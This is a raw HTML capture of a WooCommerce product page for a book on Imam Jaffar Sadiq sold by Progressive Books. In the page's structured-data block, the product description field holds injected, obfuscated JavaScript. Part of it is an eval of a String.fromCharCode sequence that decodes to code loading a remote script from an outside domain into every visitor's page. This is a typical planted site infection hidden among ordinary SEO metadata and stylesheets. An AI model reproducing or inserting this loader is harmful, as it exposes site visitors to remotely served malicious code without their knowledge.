

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%D9%B1%D9%84%D9%92%D8%A5%D9%90%D9%85%D9%8E%D8%A7%D9%85-%D8%AC%D9%8E%D8%B9%D9%92%D9%81%D9%8E%D8%B1-%D9%B1%D8%A8%D9%92%D9%86-%D9%85%D9%8F%D8%AD%D9%8E%D9%85%D9%8E%D9%91%D8%AF/
body_size: 59770
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hazrat Imam Jaffar Sadiqٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام - Progressive Books</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Hazrat Imam Jaffar Sadiqٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام - Progressive Books" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:08:14+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Hazrat Imam Jaffar Sadiq&lt;/br&gt;ٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="600" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hazrat Imam Jaffar Sadiqٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام - Progressive Books" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;600.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/","name":"Hazrat Imam Jaffar Sadiq\u0671\u0644\u0652\u0625\u0650\u0645\u064e\u0627\u0645 \u062c\u064e\u0639\u0652\u0641\u064e\u0631 \u0671\u0628\u0652\u0646 \u0645\u064f\u062d\u064e\u0645\u064e\u0651\u062f \u0671\u0644\u0635\u064e\u0651\u0627\u062f\u0650\u0642 \u0639\u064e\u0644\u064e\u064a\u0652\u0647\u0650 \u0671\u0644\u0633\u064e\u0651\u0644\u064e\u0627\u0645"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/#webpage","url":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/","name":"Hazrat Imam Jaffar Sadiq\u0671\u0644\u0652\u0625\u0650\u0645\u064e\u0627\u0645 \u062c\u064e\u0639\u0652\u0641\u064e\u0631 \u0671\u0628\u0652\u0646 \u0645\u064f\u062d\u064e\u0645\u064e\u0651\u062f \u0671\u0644\u0635\u064e\u0651\u0627\u062f\u0650\u0642 \u0639\u064e\u0644\u064e\u064a\u0652\u0647\u0650 \u0671\u0644\u0633\u064e\u0651\u0644\u064e\u0627\u0645 - Progressive Books","datePublished":"2022-06-21T18:15:38+05:00","dateModified":"2025-12-31T05:08:14+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/#breadcrumb"}},{"@type":"Product","name":"Hazrat Imam Jaffar Sadiq</br>\u0671\u0644\u0652\u0625\u0650\u0645\u064e\u0627\u0645 \u062c\u064e\u0639\u0652\u0641\u064e\u0631 \u0671\u0628\u0652\u0646 \u0645\u064f\u062d\u064e\u0645\u064e\u0651\u062f \u0671\u0644\u0635\u064e\u0651\u0627\u062f\u0650\u0642 \u0639\u064e\u0644\u064e\u064a\u0652\u0647\u0650 \u0671\u0644\u0633\u064e\u0651\u0644\u064e\u0627\u0645 - Progressive Books","description":"function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"Ahle Bait Books","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"600.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
